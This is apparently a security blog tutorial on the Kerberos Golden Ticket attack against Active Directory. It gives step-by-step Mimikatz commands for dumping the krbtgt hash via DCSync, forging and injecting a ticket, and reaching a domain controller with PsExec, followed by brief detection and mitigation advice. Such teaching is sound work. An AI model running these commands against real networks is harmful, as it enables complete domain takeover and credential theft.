What is a Golden Ticket?
A Golden Ticket is a forged Kerberos-Ticket Granting Ticket which grants complete access to AD environment.
What is Golden Ticket Attack?
Golden Ticket Attack is a type of cyberattack in Active Directory Environment. It exploits Microsoft Kerberos Authentication Protocol which is windows default authentication protocol. The threat actor craft’s a golden ticket by compromising the “krbtgt” account , By using this golden ticket the attacker gets unrestricted access to an organization’s entire domain—including devices, files, and domain controllers.
Tools used for Golden Ticket Attack.
1. Mimikatz
- It is a well-known tool for extracting credentials from Windows memory, enabling attackers to retrieve password hashes, plaintext passwords, and Kerberos tickets, which can then be used to forge Golden Tickets.
2. Impacket
- Its is a Python toolkit for handling network protocols and includes utilities for tasks like remote execution and Kerberos ticket creation, particularly useful for generating Golden Tickets.
3. Rubeus
- It is a C# tool designed for managing Kerberos tickets, allowing attackers to request, inject, and manipulate tickets, including the use of Golden Tickets for persistent access.
4. Metasploit Framework
- It is a penetration testing framework with modules for exploiting, credential dumping, and post-exploitation; integrates with Mimikatz for injecting Golden Tickets to maintain privileged access in Active Directory.
Requirements for Golden Ticket Attack.
The attacker needs access to a machine that is part of the Active Directory environment and must have local administrator privileges on that machine to run Mimikatz with elevated permissions (“Run as Administrator”).
How to perform a Golden Ticket Attack?

Step 1: Download and Install Mimikatz
- Download the Mimikatz tool from the official GitHub repository:
- Run Mimikatz as an Administrator to ensure it has the necessary privileges.
Step 2: Obtain Privilege Elevation in Mimikatz
- In the Mimikatz command prompt, elevate privileges by running:
privilege::debug
Step 3: Dump the krbtgt NTLM Hash and SID
- Run the following command to retrieve the krbtgt NTLM hash and domain SID:
lsadump::dcsync /domain:kserver.local /user:krbtgt
Replace kserver.local with your actual domain name.

Step 4: Generate a Golden Ticket
- With the obtained NTLM hash and SID, use the following command to create a Golden Ticket:
kerberos::golden /user:administrator /domain:kserver.local /sid:S-1-5-21-1202111685-2363350227-2141688259-502 /krbtgt:986ac3293eae2f5cc428808c41e8b894 /id:500
- Explanation of parameters:
- /user: Target user account (e.g., administrator).
- /domain: Target domain (e.g., kserver.local).
- /sid: Domain Security Identifier (SID).
- /krbtgt: NTLM hash of the krbtgt account.
- /id: User ID (typically 500 for admin).
- This command saves the Golden Ticket to a file named ticket.kirbi.
- Explanation of parameters:


Step 5: Load the Golden Ticket
- Load the Golden Ticket into your session:
kerberos::ptt ticket.kirbi
Step 6: Open a New Command Prompt with the Ticket
- Start a new command prompt window to use the Golden Ticket with:
misc::cmd
Step 7: Download and Set Up PsTools
- Download PsTools from Microsoft’s official website:
- PsExec will allow remote command execution on the domain controller.
Step 8: Execute Commands Remotely
- In the Mimikatz command prompt, run PsExec to gain access to the domain controller:
PsExec64.exe \\192.168.1.150 cmd.exe
Replace 192.168.1.150 with the IP or domain name of your target machine.
Complete Video Tutorial:
How to Detect Golden Ticket Attack at SIEM?
Event IDs to monitor:
- 4769: Service Ticket Request (TGS) — Can reveal suspicious service requests from high-privilege accounts.
- 4624 (Logon) — Look for direct logins or activity associated with the
krbtgtaccount.
How to mitigate Golden Ticket Attack?
- Regularly Reset the krbtgt Account Password.
- Limit Privilege Escalation and Privileged Account Access.
- Implement Enhanced Kerberos Security Policies
- Apply LAPS (Local Administrator Password Solution)
- Use Smart Card Authentication or Multifactor Authentication (MFA)
Read Similar Articles:
What is Password Spraying Attack? Complete Practical Guide 2024.
Disclaimer: This blog is for educational purposes only, promoting awareness of ethical hacking and cybersecurity to help readers protect against cyber threats. All content is based on lawful experiments on our own systems. No illegal activities are endorsed. Users agree to apply the information responsibly and legally. The blog and author are not liable for any misuse. By using this blog, you agree to use all knowledge ethically and legally. [Read full disclaimer].